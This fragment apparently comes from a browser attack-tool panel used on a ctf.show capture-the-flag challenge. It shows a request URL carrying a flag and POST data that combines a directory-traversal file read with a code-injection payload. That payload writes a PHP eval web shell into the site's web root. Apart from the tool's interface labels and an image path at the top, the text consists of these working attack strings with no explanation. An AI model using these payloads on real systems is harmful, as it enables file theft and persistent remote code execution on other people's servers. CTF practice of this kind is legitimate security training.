 Load URL
Split URL
Execute
http://e2a4e3b5-d91f-4928-
aa26-2b6389a5a41b.challenge.ctf.show/system36d
/util/common.php?k=flag_651=ctfshow{a4c64b86d754b3b132a1
38e3e0adcaa6}
Post data Referer User Agent Cookies Add Header Clear All
key=key_is_here_you_know&file=../../../../../../../../../../../../../var/www/html/system36d/db/data_you_never_know.db&1=file_put_contents('../../../../../../../../../..//var/www
/html/system36d/2.php', '<?php eval($_POST[1]);?>');